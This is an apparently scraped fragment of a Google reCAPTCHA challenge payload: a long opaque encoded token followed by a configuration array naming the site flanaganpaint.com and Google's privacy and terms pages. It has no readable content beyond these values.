kwqclYB7DnUkXw6/[base64]/Dj8KlwqbCpkbCocO+XcKVC8Ksw73DsktYU21VR8KoW8ObG8K/wojDn8OYw60nwr1Lw4PCv1QYwo3Cqh/DuHTCn1/Dp2ckw6fDm8KPPsKcwoxCZwYuwpzCiMO+JQnCnW14wrsfw6hPMcKfY28PTcKpaX7DiBRbwr8xwoPDusOVV8KENMOUwp5ww5PCiMKVZcK0fMKFUsKrFkEmw5jCi8OGKRnCkX3DoMODe3YCMhI1DVHCrMOaKMKYwodVC8Kaw61HHE/DpiPCtUDCuHDCqsKwZBnDpMO3FMKCw6A8QsKvPTHCgMKFOC0TAcKlfwQqw5NyQMKtIhvDtsOqw7HCuDxoWsKZVigkw6Q7w4jCjMOEKMK4Q8KRw4h0worCisK5w77DoFk5K8Oywqhqwp3DrhsEwpvDlxrCmsKAwoYcwr/[base64]/wrdOOFxewp/[base64]/wp/CiQrCqsORw4rCiXFPHHbCnBzCgcKyw6JlwpLCtm1Jw6/CuEcIwpvDjXQRbsKpe8KZfcKTwop6w6nCo8KLHHzDlTXCgyjCtV7DrB/Dgn7Do1TCucKrHsORCMKSGMOdBwPDkSJBwp7DhzcYBnpCNwrDpz7CsAfDq8OMeXpfw6dBwpJhwoHDqcOIek9Lw4vCpcK4wp/DlcKUwqjDm8OYcUHDgg4oDMOTwrvCvUItwpJGdmbCknk2w6HCr8KYOBzCvcKiOsOHw5LDiU8NIMOGwr7CoQtHNcONw5kJw4oKw4HDmAvCrRc1FcODw49/w7Ikw4YvZMK8dRHChcKFw7wMHcKwWsKqdGDCqsKJci84wrliw6bCksKfSw/CvsOJWsOLQ8KKYMO7dsK9MMOnwr3ClRdUwpVnJMKrKsO7wrgAw4xSfsOYcsKjecOSdMKBw6d5BmXCsGjDgMOgwqXCt8OwYsKlw6DDoMKMw79iH8K6NcK+w6IuwqJBw5NZwq1dworDrMO0w4TDiEV/dMKcJcKlw6FLwozCv8K4w7MaQ39aw7zDt0BOAxnCm28vOMK9w4g3wrzCrBJJwoHDow7Dl8OQwrTDusOJw53Cm8KqwoRVWsKuLz7CrsOLGsKyJsKdwr0ew77DplsIwpPDpHhew4DDgHNTcizDoFLDqcKhworDrMO5w7FfCjN2w5HCvcKbSsKPw4FiwpfDrMOjw5/DncKANcOQw4zCv2sNw7cOeTcfw7dxQMKLTmVKw5ssw77CqWUTwqfCnMKkGXITSQDDu2/CucO2w4vCt8KPw6ZFDmoVw5PDuA/Ci8OVX3VCw57CqcKpwqZCNwEvwr/Dn0jCgsONwrEvfMOocsOfwrvCskfDosOEw5pGwqkkKcOIw6oqEcK/w5XCucKVwp3ClHfChsKUwr5iw7AXw5pJJ8OIw5B2w67CpAwgEh7Du8OVwoU7Yxciw4fDjjXCmsKHw7c2w7/DkxnDsS1Ec2/Dt1bDpGIHPmLDrzXCmsOAwo3Dn8KSw6sgG8O/BsOnwpHDtibDiAjCtx/DoETDhj3Cq8Oiw7VOwoxqwrd+Sw/Ct8OvwpjDk8KPw6PChlzDjcODw5VIfwptwpoBw6cjUx/[base64]/CjH/DuMOkKkPCp8OjLsKBR8Ogw77DsllqCMK0w4fChsKnLsOEwpknw6XCmhckwpc5bMKnwovCk8Oqf8OeRWLColITex5FSCvCrxrCjMK/QVQAwp/DulZowrDDgcKVw67DvsORKUjCugjCtwDDrU4bOcOVDS4+worCuMOCA8KfPU0RRcKNw50Jw4zDr8Oac8KyUXbDmQ/Cj8KqKMOrC8KbwoUjwqXDjxsYaMKrw6AswoE1wqhcw7lpw7U3wp/[base64]/ChCnDr8KBG8K2wrNtcXfDlDvCrxjCrEDDj2MUwpJKwq5nw5fCryDDtDPDqsOjT1vDkX7Dr8KlMMOdYgRRJjrDuG90wqXDosK5w7jCusK8wrjDjR/CrWvDqlbDrTjDkMKsesKYwrwEwptLVzhewoDCiG9Bw4UwJlNnw6pFVcKWHiTDvElowoEHY8KzA8K2wr8Dw4/DrMOrZMOWa8OcJVcaw6nDrsKtSF9gf8OCwq5nwrnCvXPDmGfCosOBw5MAfDE1S0wywqBkw5QKw7hpw4cPA2UIYkjClw1gwpx7wqQww6fCv8OgwrfDpADDvMOkDmHDrR7DoMK5wrtOwrILEBzCgcKgGQNbEXpuKhDDoF9gwrbDjsKEHMO0TcOnHQANwpgjwp/DgMKPwrxELsKSwo1MIMKew4oGw6JTKxt9wo3CvsKowoXDp8KresOAwoo2w43Dg8Ktwq5LwrFGwqPDu2xOZSbDi8OHAsKHw6MeU8KMa8OoaA3DgcK3KEMHw5jCicK9QMO+I2nCnwHCtMKkSsK8QcOuWcOpw44Xw7LDjGp3w746dsO5w5/DhsKuVwgjw5XCpcOlccKLaGc7woVCK8OGwptcUMK1PsOswqIfw6jCjFEEOcKXJcO5P0HDsMKPQMOew6HDsQgBailhJ0UpGwIfw6fDrQtURMOqw4nDvsOmw4PDosOWTsO+wq/DlsOow5LDkQ9lT8OVQirDqMOXw7kgw6LCp8OsG8KhTTTCgFLCkDoww7jDjcKCwqNDbm55HsOtCQ/ChMOww7jCpSdhZcKVVyLDuS5ew63CsMOHZyDDgi1Aw4DCnVjCqSoLfnzCtjVwRBELbsKvwq/DuR/[base64]/DqgbCtRzDn8Osw4Yiw73Ci8KoYWQWNcOdw4PDi3zDsgnCtBrCrcKUDBxdMGBdW0VUwqEJw6ARw7rDmMKhwo80w7nDrE/[base64]/ChcK2w5V9NmhdwpDDqMOIw5TDm8Ohw4QXZsKcccOxw6piwp/CgyLCmsKBw6PDnUXCqkkkAwXDqMOPw4gJw6DCnmPDiMOTJMKsL8KmwrvDtsKnw5QmwoXDpzXDq8KFw7LCgzPCrMKiGMK/HcOKM0vCj8ObWcOvZWhgwr1lw7jDn0jDlcOpw65KwpkXXnZHw5DDpMO1w7jDl8O2woXDicKkw6wkw5l9PsKLVcKVw7PCq8Kxw6TDlMKLwrkew73Dgy9mZncIaMOrw7gUwpTCk2rDnCLDqsO0wqjDhSzCv8OJwqdew6fDpE/DqWAOw6ZDQ8KHLsKwImzDiMKRw6QiA8KNDDJrNMOGw4lSw6vDin/DocOMwq4sKnp+w6J8bDEVw5hzIcO6OkfCm8OyY0fCtsKvP8KgFiDCvDDCi8O6w4nCjMKIURZ0w5MAwrRrJFBlO8OZTMKFwq3Cg8OKHmXDjcOLw6wCwp4Ew5ZwwrXCjMKrccO9w7/Dh2zDoWnCtsKwJcKDGDYIw57DgMK+wo/CqSRkw7rDucKaw6o0MMOSFcOqfMKFURJwcMOLw5jCv0ojfcOKRnQ1RRLCjWzDrcKzPV1Ww4nDslFBwrpeGCPCoyJzw4nDpDDCsEoYQ19Qw5DDqFtmbsOywr4ywrjDjA8gw5/CriB+M8ONd8OVM8K0EMKZR2/DqzNnw7HCnWrCmSFDfcK9w60UwozCusOZdsOoJUHCrMOzcsOPDcK9w7vDjcO0PDF2dMORw6/Cn2LCs15Uwpw9YMOjwoDCtMOCNiAlecO0w4jDsF8SfcO/w5rCvADDrcK7w7QicSBLw6bDoHLCs8ORw5gbworDucKMwq7DjUdHJWvCncKaK8KEwoTCn8KqwqQsw7DCjMKuIlTCj8KGUCXCs8OPXxTCqT7Co8OZXjXCsgnCncKNw4AmPMOaWcKfAcKsH17DlsOiSsOsNMOYScK3wp/DoMKPfUxWw6vCkMKdCWbDrMOkKMK8Z8OfwoBiwqE+QcORw4XDlcOPPcOQBXzDg0HCksOnwqtWwoJdw4x9w6DCukPCtUXDnT/CthzDqcO/[base64]/CAkvwr/DoMKEDknDj2xhDMOCF8OSw5DCicKUN8O7WMKxwojDhcO6wqPDs8OWAwJvw7pUwpQ4KcKSI8OJeMOuw6R5LMK/I2HCpRfDsMKOwqgGeVvCuyLDhcOEbsOif8KgE8OAw49FBMKxQT0/SQfDunvDkMKtw5hiVHLDtiBlfD57Xz8SJsO8worCncO3dsOLVVcVP0HCqcOhRcOTB8OGwps8WcO+wot7BsKswrQsKi0jHVogKUkUScOPM3jCl2/[base64]/CkG/CocKGw5JOAijCu8K5T8KqwrvCmS45wpvCj8OXwqUlG8OowoIXacKNOgHCicK6IBjDqxLClgTDvgnDpsOmwpI2wp3DqUxuMiBwwq3DmgjCoRVmf2FAD8KIeMO5cDDDqcO3J3U3JjnDnm/[base64]/fhHCp2HDmwrDr8KXBB7DrcK2wojCjD8+w43Cu8OvFgfCsVRuY8KhSADDlkg5EXpTKcOtD0UmWGnDqk/DjWvCpMKOw6HDmcOnesOmGXPDqcOpQnlYNMK1w71bPiPDnFRBMMK8w53DjMOAQsOLwpzCikLDpcOMw4hMwo7DgQTDpsOyw5dowp0fwonDoMKyHcKFw7N2wqrDnnLDjgciw6jDnB/Dvg/DmcOCKMOaVsOrQk5Lwr1QwqowwpTDrilkcUwJwod3bsKZI2Eiwo/[base64]/w4RrwqoJDXM/[base64]/[base64]/CinvCjGhFw77Dq8OMQzIVE8OZwqvCu0PCrXNVwrHDqzNnW8K1OHrCtQXCq8KaLsO4JAHDg8O4V8OHPMKkw4fDqS4xJDTDs2VowqN/[base64]/DjsKrccOOWMKiwqHDjDLCksOqDMO6f3FJwonDkW/[base64]/NjYKfMKiwrwmDHl8wqxcCxzCqW0vIAVeTnMzWj7CrcO6wrbCnsOnUMOcHGHClgTDksK7c8KUw6nDhDIsABIbw4PDpcKGenHDhsK5wqgYV8Oiw5ccwpXCji7CkMK/bERsaCMbbcOKWlAjwo7CrwHDsCvDnkLDssOvw6DDjlYLWBQdw73CkGV1wqxHw602G8OQZQ7DssKbecOOw60IYMO8w6bCm8OyWjzCksKUwr1Vw6DCgcOBTBoMMsK+w4/[base64]/CgWpvw43Cg2bCrR9cw6nDiSYFb8Oyw57CjCLDnz9Mw6cmw7TCtsOQw7oWDHFQAcKsU8K/DMKPwo5Uw6DDjcK6w5sRURgzPsOMDxQGZVsYwrzCiAbDsGIWdFo9wpfDnRlXw7vDj3BAw7/DhhbDtMKOfcKIBFAOwqHCjMKiwrjDncOfw6bCpMOCw4rDncKNwrTDkUrDrk9Vw5dwwr7Dn13CpsKcOVA1bS0zw6YtbG9Fwq8vJsONGmVNcwLCqMKDwrDCocKcw7hKw5Ykw59jdkDClmDDtMK/DxllwrcOAsO8bsOfwpwpNsO4woE+w4shXAMSwrI4w68bJcKEDWnDrjvCnCEcw7nCk8KewpvCm8Kaw7HDjSHCl2DDmMKfRsKyw4XChMKmB8Knw6DCtRF+w685O8KKw40gwqxvwpbCiMKNLMOuwp5hwpFUHW/Cs8OxwrrDqEEzwpDChcOmCMKSwo5lwpzDiXPDsMKKw5vCqcKHCT7DijrCksOXw6k9w7jDvMKew71sw48IUWfDpnHDj2rCncOWZ8K2wqcKbibDsMO3w7lPBirCk8OXwr7DuHnChMO5w4fCn8O/Z30oZcKMJVPChMOMw7dFNsKIw5FTwqolw4fCs8OfP2vCrMK5YhIJScOhw4FxfHEwF1HCp1/DhG4wwpctwphYCQNfIMKvwo1fEwLDkirDt3lPw5RIB2/[base64]/CqHYzwpDChcOMw7lFCBwyworDi8O4Wz58BkzDqMOUwp3DhSkiO8K9wqrDj8OewprCk8KDGSbDvUnDsMO9LsKvw71qXFU8WRvDuBklwrDDjERxccOuw4zDncOQSi06wq8jwprDpQ/DjlItwpw/QcOfCjF9w5XDlVvCmytDeDjCnhJvYMK3MsOcwpTDqkwPwqFCZcOkw7DDr8OgH8Ozw5rDrsKkw71jw54hDcKIwrvDvMKkPypgQ8OdTMOHG8OXw6htH1VUwpQgw7UWa2IoKjDDuGdsDMKZRG0cOWEqw5NBC8Kkw4bDm8OucwUow71DPcKvMMOCwqsvRn3CkC8VO8KtUh/DnsO+NMOhwqh1K8Kww4PDrjA8w48Yw5pIPcKNGyzDmMOAF8KPwpTDn8OswoIUaW/CmFPDmhIvwp1Qw4zCpcKyOGbDpcO4GXPDssOhXcKOXyvCsD1Fw54WwoPCujRzJ8KJOkQlwqFZM8Kiwr7Dgl7ClhjDsz/[base64]/CrDRLw65mw4rCvsK+EA1xWsKKwoITC3HDhn7DvSbDn3piJyzCrgltUMKYD8OzHkzDg8O9wqfCpGvDh8O2w6REfBt7wr9MwqPCqih8wrnDqVsLYyHDo8KpN2tWwokGwrIGw6fDnC51woPDuMKfCTQGNQhQw5wSwrfCp1MDQcOADwVyw5nDoMOqd8OaYCPDm8OpHsKfwr/DgMKZTQl4JQhQw53DuAg2wrnCrcO5worCp8OTAQzDvnR+fm8Vw4fDs8K6LANXwrPDo8KCUlVAQsK/D0lcwr0ew7JSPsOHw6Aww6PCuTDCocO5acOhDV4YJU04eMOtw4MMT8O/wqFcwpE3VlY1wpvDpFNrwrzDkmzCoMK0HMKBwodJY8KdH8O/BMOswqjDg1BcwofCvsKuwoQUw4LDi8O/wpfCrnjCrcKgw6gcGRnDiMKSVxllKcKmw6Q9wr0LAgRMwqgcwqYMcBvDnxcTEsOOSMOlTsKvwrk1w6wQwq3Dom5aXknDigRMw6ZvUD0XHcOcw43DljdPQWrCpE/DosO9PMOww6XDtMORZAUBSwpVdy7DqmXChVvDhQEcw5FYw61hwrBHS1w9O8KocRp0wrYaOQbCsMKDW0DCrcOMVcKVasOGwpLCt8KMw5A7w4tVwpQ/dcOISMKKwr7DpcOdwrobQ8KFw5NVwrfCqMOzPcO0wpVWwqw2ZCJiQBkowoXDr8KeVMKlw5Quw6HDmsKkBsOiwonCiBXCmXTDigcEwqcQDsORwrPDlcK/w43DmhzDlx4yLcKucwEZw7TDo8KuR8OJw7hyw7BLwq7DizzDicOpAsOqenNiwoxhw68nR2scwphzw5bCggYow7lGY8KIwr/Dr8O8wrhHTMOMayphwq8rW8OQw67CjSTDh2MvEQRfwpwDwp7DoMKpw6HCtsKdwr7Dv8KNf8ONwpbDsF1aEsKdS8KZwpduw4nDrsOuUF3DjcOFNQ7DsMOPV8OyFwJnw7/[base64]/CgUZzGyTClAXCp2ZACsOXIn8kw5PDj1fCh8Olwrciw7NtwpXDnMOiw4VdXV7Dp8OXwo/DoEDDjcKzUcKqw5rDs07CsGjDn8Oiw5XDmCVUAMO/PnvCiQbDiMObw7HCkTA2VWTCi2XDssOIBMKaw5HDoGDCgGvChRpFw6/CscO2fjPCnzEUTBHDoMOJccK3LlXDnjvDmsKqdsKCPMOUw7jDnlU2w4zDgsKtKzZnw5XDliHDqWNWwqlJw7LCqERYBi/ChB3CnRs/[base64]/CoFbCosKoYFcAR0nDkhVxHsKBLjJqHcKtOcKtZEsoAiVVX8O/w5o2w51qw4fDvsKqMsOlwrsCw6LDgWl7wr9ufsK+woYdQ2M9wpQnYcOdw5V5FMKIwqDDvMOjw4ckwqkawolUfGI8FMOhwrAcHcKIw4LDhMKAw7oCO8KtIEgSwpU6H8Olw5HDh3MNwonCsz8owp0kw6/[base64]/[base64]/IHXChsOsw4xpwqDCvULCp35hw4bDolgYS8Kiw4/Dsllzw4JKDsKcw5BKAhVeUCJtWMKSYnk0ZsO3wqMKUkZVw4BIwrfDh8KkYsO/w53DqQbDgcKiEsKmwqcSYMKXw6VOwpcVWcO2aMOBRz/CqHTDj3rCk8KPbcOzwqdZJsKJw6kZEMOvAsO7eAnDocOpADjCig/DrsKYQCjCkyprwrY0wofChcOIPQ3DksKaw4lcw57Cm3/DkAnCncO1B1FgW8K1M8OtwqvDnMKwdMOSWA4yOgUawo/Cr0zCgcO0wpfChMOxSMKuOCzCkEl9wqPDpsOxw7LCncOzAjzCjAQEwpTDt8OEw7x2RGLChQ4qw5Z0wpXDnDkhEMOQXDXDm8OMwp8sdQpYU8K/wqhQw5/CqcOdwpMpwr/DpHcXw4Bba8OQHsO8w4gTwqzDvMKqwr7CvlAZOS3DrmpzE8Osw6vDulgtL8K8ScKzwqDCmHZZMB7ClsKEGWDCowEgCcOgw5TDh8OaS3fDun/CvcKJMcOvKT/DpsOJE8Ocwp3DoDh+wr7Dp8OmRMKKJcOrworCpSZ/YQDDnynCtwl5w4cKw43DvsKIBsKOIcKyw5xMOEx5wrTCjMKOwrzCvMO5woEGMQZoK8ORNMKowp8eQg0hwodBw5HDpMKew7g2wpbDghlAwrHCsmcjw6nDvsOvJXbDiMOtwrpPw5fDhx7CtiDDmcK7w4dmwoPCrH/CjsOQwpIXDMOXSWHCh8KTw7kAfMKUY8Knw50Zw5AoV8OLwq5CwoIbSA/ChgI/wp8vZwvCjzBfGA7DnQ/DmnZUwocjwpnCgBtgXcKqQcKBQULDocOqwqrChBV8wo3DlcK0XMOxMcKZSVoNwq3Dt8KLMcKCw4Qqwo88wrnDtB3CpnYjf2wXU8OxwqEVMsOAw5DCr8KKw7AhZihTwrvDpgTCkcKdeVt+IlLCuzbDvRsmbwxAw5/Duy98XcKJWsKTPwLCtcO+w5/DjTDCp8OiIkbCmcKiwo5Cw5oPeSd8Cy/DrsObJMOBUUV+F8OFw4liwrzDnhTDq3c8wqDCuMO+JsOnMWfCig1Ww4hQwpTDuMKXXmbCmn9lJMOkwrHCpMOHY8Ktw5rCpmbDhSo5acOWcxF7csKQU8KGw4oDw6wswpzCl8K0w73CnSsDw4LCkllXSsOmwqw/[base64]/wpUOw4x7w53CuBrCnsKEOkPDucK3wqZrw4MxXcOwwrfCmCJRJ8K5wrwaZ3nCqA5Pw6PDuhvDoMObAcONLMK8AcOcw44cwprCh8OrYsKNwpTDrcO0CXANwpt7w77Di8OCFsKrwod+wrPDo8KiwoN9VX/CmsKnacOSM8KtTzhHwqZzU21mwq/ChsKBwqxBbMK6DMOsBsKAwpLDn3LCuRJ9w7zDtMOSw7XDixTDnWIhw7A4TW3CqCsrGMODw45yw77DmcKQQxccG8KXLsOfwo/CjsOhwpPDssOUDwPCg8KSSMKUwrfDqBrCmcKHOWZsw54MwoLDr8KFw6EPVMOvS3XDtcOmwpfCoUfCn8OVKMOXw7NULSd3FDF3Mzd0wrjDlsK6clVuwqLDhDMOwpJlS8Ksw5/CpcKBw4vCl3A9ZygtdCtNOEhYw4bDsjwNC8Klw74Mw7jDgilhccO2BMKPQ8K3woTCosO/R0t0Xl7DmU1vFMOXC3DCvS5EwpPDi8KHF8K+w7HDrEPCgsKbwpESwoRRQ8Ksw6rDs8OEw70Pw5/Ds8KZwqXDqwnCpj7CiG/CnMKfw6DDmQLCgcOKwoXDjMOLJ0UZwrR6wqUcdsKBU1HDu8KeVHbDmMO5EzPDhDrDlsKZPsOIXgsHw4nCvGAew5Ycw6JDwq3CkXHDqcOrIsO8w4wsd2E0M8KUGMKYCkvDt3Zvwr1HPz89wq/[base64]/[base64]/WxAOaCAnBxfClVxLOcO0CsOkwqEUI1gKwrEkwp/Cunl4B8OPd8O1Ij/DsSd2V8O3w67Ct8K+GcOUw5JDw4DDrAYVNXUZE8OWJU/CusOnwogzOMOhw7ghC2E7w53Dv8O3w7/DkcKtOMKUw6oBesKXwqTDujbCr8OeEsKHw6UAw6fDjjAUYQDCg8KiFlJIIsOkBhNgNTzDgCvDjsOxw5zDkwo+IRcuKCjCusKYQsKiTjcxwrcoAcOdw5FAW8OqXcOEw4JBMlVQwqrDvsOufR/Dt8KSw5NZw4bDl8Kxw7vDsWjCosOqwopsP8K5SHbCoMOmw4nDrzN5DsOrw7d+wpXDnRkdw4zDicKCw6bDoMKNw642w4vChMOEwqtwJjFIXVc6MlXCpT5XBVcvVxEkwp8bw5FCSsOpw4AyOzDCoMOnEcK4wpkIw4MSw6/CgsKHYCdnfk7CkmwzwprDtSBfw5rDhcO9ZcKcCkfDm8O6aA7DsUUkUWTDi8KXw5huYsOUwqgXw6FdwoB9w4TCvMKJUcO8woYvw5kCVcOtPsKiw6TDs8KNDnR2w5XCnFJgVRZdF8KwdWFUwrvDp0PCogR8fsKXbMKkTyDCmVLDk8O0w4zCm8K/w7shJ0TCizN9wrxGbg0XKcKpZU1EGUjCtB1gW0F0ZVJAcGUqMTPDtTwHfcKNw6Byw4DDocOwKMOew4kEwqJSdnnCjMO5wr9ZXy3CkypPwrHDs8KbAcO0wrlyFsKnwqHDvcOKw5/DryLDnsKsw5ZPVj3DqcK5ScKiPMKMYDtJHTtuBinCuMK9w4nCqArDusKUwqkxA8OjwolOBsK1UMOjbsO9JnDDqDXDt8KQKW3DhMKOAUs3d8KbKREZSMO3GnzDr8K2w4oJw6XCicK2w6QtwrwkwofDq3XDlkXCo8KHPMKPURHClcOPUG7CnsKKAsO/w4Muw7tBV2Acw6UsZT/CgMKgw7bCuV5Ew7FSR8K6BsO6B8K2woATOXJyw4zDjcKII8Khw7/CqMKEYk1SZ8KJw7jDscKOw4jCmcKnGlnCiMONw7rCrkzDvCHDmiAzagnDisOmwp8BO8Kbw7JuMsOOYcO9w6wmRVDChwrCjR/DiXzDpsOUBA/Drx4Ew5nDlR7CvcO6FnZAw7bCvMOEw6I7wrJlC2wqUyRpasK3w4VfwrM0w6TDuCNIw7Aaw5NFwp4UwoHCpMKBEcONOSlIV8KxwrwKO8O1w6XDg8Kbw5F3AsO7w51xBU1efsOAZH7CqMKxw7Bhw7Fyw6fDicOsK8KRaFvDh8OjwpssKcO7eChGXMKxSxQCFhVFesK/[base64]/FVzDpcKwSMKgI8OtwqFHHBLCvcKpUUPDhsKrAQhxbsOTwobCjxHCpcOQw6PCgmPDk0cYw6/ChcKPE8Klw6LDusK/[base64]/w5/DuQlZwo5Pwo3ChcKMw77CjApqw47Co8OTFcKdw73Ch8KNw6YjTBoWHsOZbsO9NUkrwqYYAcOIwrbDtFUWXgHCv8KIwoJ8KsKWV3HDicKWN2h0wrx1w6XDkmjDlk1CKj/CiMK8AcKawoYaSBV/[base64]/ChcOHch/[base64]/G8O3w6t1w5IgYEFYw7oGSsO7w4MBw6/CpMKzwrEuw4LDs8K6YsKTEMOrTsK+w5LClMO0wr4SNE9HehESMMKKwp3Di8OqwrfDu8OFwpF2w6ofN3xeVm/CinpKw5VyQMOdw5vDnHbDmsKGbULCrcKPwoDDisKSesOww53DicK0w4nDoVfCiXsewrnCvMOuwqEjw6s+w5XCpcKcw7dgVcKbM8OyG8KPw4vDqWVeRUIaw4jCojNwwqrCssOcw6ZfMsOgwohYw4HCu8KtwqFNwrsVCwFedcKHw4Jpwp5PG3/DgsKcNjEEw5AKI0TCv8Oew5BHUcKlwq/DmEU7wp1Kw4/CqkzDrE97w4DDoT8OAEpNOHJiccKWwrcQwqw8QMOpwqg0w5xfQl7DgcKDw5ZjwoF8BcKpwp7DhhpUw6TDmn3DvH5iZWtowr0OQ8O+MsKCw7Fewq0gGsOiw5DCqFjDnSrDtsOvwp3CmMO/VFnDqHfCt38uwostwptYbzJ4wrbDi8Kpe3d6f8K6w6xtOiADwp5NQgfCqQhGBMOWwokzwohAJMOhb8KWUAY1w7PCkwBkOjckesOew4oCbcK/[base64]/[base64]/CvMK2w5nCixnDksK6w4PDmmhiw5Ayw4pKw4jDi3/DpMOXw4HCrMOowr/CpBMREMK/EsKBwoJyYcKow6bDjcKSGcK8U8OGwrfDnnJ4w756w4fDtcK5N8OHMm/CpMOLwrFSwq7DkcK6w5PCp3A8w6/CicOcw4QEw7DCqw5rwo14MMOOwqTDi8KQOQHDosOhwo1/Q8OQRMOlw53DpzPDhDoeworDkTxQw61mM8KswqUUMsKwV8KYXhIqwplYd8KcesKRGcKzYsKXXMKFSQ1twqkRwr/[base64]/Ctj3DqBvChGU1w4USPWhewq7Dgm/Co8Otw4XCqwzDicOQUcOEQcKKw4ERIlErw4oywq8SZU/DvE3Clm7ClB/CmzPChsKXcMOfw5kKwrDDngTDpcK8wqlVwq3Dn8OLAlJqFMOZHcKrwrUnwrAww7Y2OUvDpgPDuMOzXR7Cj8OTYVVkw5BBT8Kbw4sHw5FFemYww6jCgh7DsxPDscOCOsO9PWbCnhU6VMKnw4jDncK1wp/Coh5AHy3Dm0PCg8Ogw6/DriTCkAPCkcOGZCfDs3DDsXLDjDLDpFrDpsKawp5Gb8O7XTfCsjVdWyfCrcKuw6QowpEdWsOYwo52wpzCksOGw64hwqvDtMKRw67CtUbChxQiwqvDrS3CrAlGSkZ0Kn4cwotpQsO7wqd5w4lBwqXDgjnDgWBSPgFaw7PCt8O9KyN4w5nDvcK9w4fDuMO3eiPDqMK/ck3DvT/[base64]/w71Dw7NHwol+wpo7VsKlGMO4UMKUXMOBw59qL8KVVsO3wr7Ckg7CisKNUHvCicOWwoRhwoljAnpeDXTCmz4Jw57CvsOiWAA2w5LClXDDuARKYsOVWkBpUWEeKsKzQkplHsOiLsOFaRvDqsO7UlLDncKawoVVc2vCvMKhwrXDnm/Drm3DvG1bw7nCpsKKM8OEX8KpYELDrcOaa8OKwqHCl07CqSlnwoHCs8KSwpjCmUbDrzzDtcOTP8KNHUZmNsKKw6vDhsKSwrkPw5rDvcOWesOJw7xMwr8AfQPCkcKpw5oddS1Lwr4YNVzCl3rCpUPCuAZLw6Q/e8KDwoTCpTVmwqVGN0/CqwbCu8K9WWFHw7gRaMKcwpoSeMK7w5QOO1XCv1bDjBZhwpHDnMK2w6xmw7NqKwnDnMO1w5jDvyMJwpLCjA/DssOsZFsNw4dpAsO4w7c3JMOiccOvcsKkwqrCtcKJwp4MesKgwqUjLznCozlJEGnDuRthP8KAAsOCNTIpw7RpwovCqsO9HMO1w7TDucO8R8OjW8OrXMKnwpHDvXTDhD4vRB0Iw4nCjsKsdMO7wo/CnMKHGw06R2QWIsOgS37DoMOcEjrCk04hdcKswpbDnMKGw6h1R8O7FcK6wo1Nw5diQ3fCl8OgwpTDn8KrdTJew5YOw4bCs8KiQMKcYcOldcKNEcK/[base64]/CnVzCryI8wq/DuyFQwq4pQiZ2WEvCl8Ouwo/Cr8KywqMIHCnCiQBewogxVMKKd8Kgwq/[base64]/DtcKlw7vCjQpqw6dYH8Oww4gTImzCoE5pRTFgw6ZWw5cCZ8O0aQlQScOvLm/DgU4If8OWw6EZw4HCsMOcNsKrw6DDhMKMwpwZGGTCnMKCw7PDuGnCiisdw5IUwrRkw7bCny7CssOiHMKww7cYFMK3WMK/[base64]/DjsKzWcKZw43Di1/DjUXDjjNnwp5hw4wnwr5vOsKGw6nDscOPHcKYwovCnAjDqMKPbMOJwrLCjsO2w6bCqMKxw4hyw40Pw7F4WirCshDDvFISTcKtfcKDfcKPw4jDnRk5w5UKeUvDl0cJw6cVUxzDuMOWw53DlMKSwpHCgAVPwrjCl8O3KsO2wo9Qw6A5F8K9w7Z/Z8Khw5nDhAfCi8Kyw5fDgS0kPcOMwrVwHGvDh8KbKR/DtMOTGQZpVxfClmPCqnswwqcedsKcDMOOw7nCk8KJG2DDksO8wqDDmMKUw4h2w7J7bcKKwpfClMK+w7/DmUvCocKAJR0qRHPDksK9wrshBhoRwqbDuWBbRsKvw49OQcKyYmzCsSvCrFbDt2ctJC7DjMO5wrh/[base64]/[base64]/a8O0bCMSESjDiMO5wrDCsirCp2lsw7nDphHCgcKjw63DlsKFSsOQw6nCtcK8YglpN8KVw4TCpGFIw4zCvx7DqcKJd1XCsEoQTjolw5vDqWPCjsK3w4DDk2B/w5Egw5lywrUWfEfDqCvDu8KJw6fDm8KsXcKCYEN5JBjDmcKRAznDgE8rwqfCtmgIw7gvBEdEBDtLwo/CpcKXfAwlwpTClVhFw4gYwqfCjsOdWDPDksKxwrjDk2/DlkVmw4nClsK4FcK7wpbCn8O2w45Bwrp6bcOEF8KuPcOPw4HCucKVw7rDi2LCtTLDrsObf8KmwqrDtsKFVMOHwr0mQR/DgBPCmVtHw6vDpRpWw4jCt8OSAMOXJMOWcgrCkHPCjMOVScKIwp9swonCjMKrwq3CtjBtKsOSFmrCgnfDjF3ChW7DlFQpwrAGNsKzw43DtMKfwoRPQG/Cn10CG37DjMOGU8KPZBNqwo0KGcOKJcOVwpjCvsOtBgHDoMO+wofCtQQ6wqbDsMOcMcKfWMOeGmPCrMOZSsKALDAZwrgYwo/Ci8KmfsKfOcKewonCoQnDmHNAw5DCgSvDn3k5wrHDoilTw5oQRT4/wqccwrgKJnrChg/[base64]/[base64]/CkcOpBW/[base64]/DkSfCgmnChzs3BAHDrzkGbklkMcK3fwTDmMOWwpnDpcKjwoZUw7YZw5zDlHPCp011dMKJGgkUXx3CgsOhKEDDkcOpwoLCvyt/EEjCtcKkwrxJQcObwp8Dw6UdJcO3bzsAMMOPw5dvRHJMwpYuS8OLwo8wwoFVPMOuLDbDqcOaw4M9w7fCi8OiJMKZwoZxGMKvZ1fDo37Co0rCpwJzwogrAgxMFj7Dnzp8YA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfgHssUAAAAAJJY2QHjwiKaIyM6PI3o0MYlylAz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,533],0,null,null,null,null,0,null,0,1,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://flanaganpaint.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22rA7yEBcBSuizrZTKpqPO3BypAmzTXIxdZH3zk069cIo\\u003d\x22,0,0,null,1,1768527240266,0,0,[201,203,237,163],null,[136,92,84,63],\x22RC-TpBBt1-jASowMA\x22,null,null,null,null,null,\x220dAFcWeA4yrGWVD-esk192tA-Ajku